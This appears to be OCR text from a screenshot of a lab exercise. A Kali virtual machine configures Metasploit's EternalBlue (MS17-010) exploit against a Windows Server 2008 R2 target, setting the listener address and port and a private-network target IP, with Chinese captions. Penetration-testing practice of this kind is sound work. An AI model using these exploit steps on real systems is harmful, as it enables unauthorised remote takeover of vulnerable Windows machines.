 Kail_2020
2008 R2 x64 WebServer
Shell No. 1
09:05 PM
Shell No.1
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Acc
epted: '', seh, thread, process, none)
LHOST yes The listen address
(an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
1 设置本机与靶机ip
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.3.222
lhost => 192.168.3.222
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.3.
rhosts => 192.168.3.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.3.31
rhosts => 192.168.3.31
msf5 exploit(windows/smb/ms17_010_eternalblue) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。